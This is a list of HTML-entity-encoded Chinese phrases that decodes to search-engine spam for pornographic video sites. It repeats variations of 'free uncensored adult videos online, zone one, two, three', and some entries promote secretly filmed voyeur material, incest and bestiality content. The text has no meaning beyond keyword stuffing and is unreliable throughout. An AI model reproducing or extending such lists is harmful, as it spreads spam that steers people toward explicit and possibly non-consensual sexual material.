&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;vr
&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;&#x5728;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x5929;&#x5802;&#x65E0;&#x5417;
91&#x6210;&#x4E3A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6F6E;&#x55B7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
18&#x7981;&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x88E4;&#x8869;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x53F8;&#x673A;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8CBB;&#x8CC7;&#x8A0A;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x9C81;&#x7F51;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x65E5;&#x97E9;AV
&#x719F;&#x5987;&#x7684;&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x7C97;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9996;&#x9875;
&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5236;&#x670D;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x80A5;&#x8001;&#x592A;&#x6210;&#x719F;
&#x6B27;&#x7F8E;&#x6574;&#x7247;a&#x2164;&#x514D;&#x8D39;
&#x6027;XXXX18&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x52A8;&#x6F2B;&#x53E6;&#x7C7B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7537;&#x540C;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;
&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E09;
&#x53E4;&#x4EE3;&#x5168;&#x90E8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;2025
&#x770B;&#x514D;&#x8D39;&#x64CD;&#x903C;
&#x6B27;&#x7F8E;&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;
www97
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;
&#x5927;&#x5B66;&#x751F;&#x4E09;&#x7EA7;av&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;
&#x65E0;&#x7801;&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;AV&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7396;&#x7396;re&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E94;&#x6708;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x89C6;&#x9891;
1024&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;
97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x4E00;&#x7EA7;a&#x7231;&#x7247;&#x514D;&#x8D39;&#x514D;&#x514D;
&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x56FE;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;
911&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x9752;&#x8349;&#x8863;&#x8863;gif
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;APP&#x514D;&#x8D39;
A&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5165;&#x53E3;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7231;V&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7247;&#x798F;&#x5229;av&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x53EA;&#x7CBE;&#x54C1;99&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x56FD;&#x4EA7;av
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;AV&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4EA7;AV&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
99ri&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;theporn
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CFB;&#x5217;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x9053;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E0D;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x62CD;12p
&#x56FD;&#x4EA7;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;AV&#x7247;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5A77;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;&#x723D;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x6253;&#x7801;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x4E2D;&#x6587;&#x4E71;&#x7801;av
&#x4E9A;&#x6D32;a&#x2228;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x5077;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x56FE;&#x7247;
&#x65E5;&#x97E9;&#x81EA;&#x6170;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;&#x6027;&#x7231;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5927;bbwbbwhd&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x70ED;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x6B27;
&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9875;35&#x9875;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
www&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
87&#x798F;&#x5229;&#x7535;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x548C;&#x670D;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7269;videos
777&#x5947;&#x7C73;&#x7B2C;&#x56DB;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5168;&#x9EC4;&#x7279;&#x9EC4;&#x7684;&#x4E45;&#x4E45;&#x5927;&#x7247;
&#x65E5;&#x97E9;AV&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x4E71;&#x7801;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B32;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x5929;&#x5802;
&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x5C0F;&#x8361;&#x8D27;&#x597D;&#x7D27;&#x597D;&#x723D;h&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x81EA;&#x6170;19p
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;
97&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x56FD;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;
&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65B0;&#x89C6;&#x89C9;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x91D1;&#x5C0A;
91&#x70ED;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5EE3;&#x5927;&#x7DB2;&#x53CB;&#x63D0;&#x4F9B;&#x6700;&#x65B0;&#x5F71;&#x7247;
&#x6B27;&#x7F8E;6699&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x66F0;&#x97E9;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x63C9;&#x63C9;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;h&#x6F2B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x9662;
7777&#x4E45;&#x4E45;&#x4E9E;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x672C;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;a&#x7AD9;
91&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x6BDB;&#x591A;
&#x65E5;&#x97E9;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x4E45;&#x7231;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88L
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x8272;&#x5077;&#x5077;9999www
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;
&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x9EC4;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x72C2;&#x55B7;&#x6C34;
&#x6B27;&#x7F8E;&#x6027;&#x6781;&#x54C1;hd&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;av&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x6027;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;V&#x0101;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x871C;&#x82BD;
&#x56FD;&#x4EA7;&#x55B7;&#x6C34;&#x547B;&#x541F;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;
&#x5C11;&#x5987;&#x5927;&#x53EB;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6211;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x6309;&#x6469;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;
&#x5168;&#x5F69;&#x65E5;&#x672C;&#x6F2B;&#x753B;&#x4E4B;&#x53E3;&#x5DE5;&#x753B;
91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;97&#x4EBA;&#x4F26;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x51FA;69&#x5F71;&#x9662;
av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x7396;&#x7396;&#x7231;
gogogo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;TV
&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2025
&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;
av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;AV
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;
&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x5466;av&#x5728;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;
&#x5C9B;&#x56FD;av&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;
&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;
&#x4E1C;&#x4EAC;&#x70ED;HEYZO&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6781;&#x54C1;&#x5C24;&#x7269;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;&#x547B;&#x541F;&#x5C0F;&#x8BF4;
&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x81EA;&#x5DF1;&#x6478;&#x52A8;&#x6001;&#x7F8E;&#x56FE;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x672C;&#x5230;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x7EFC;&#x5408;a&#x2164;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x840C;&#x767D;&#x9171;&#x514D;&#x8D39;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x624B;&#x673A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x987F;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
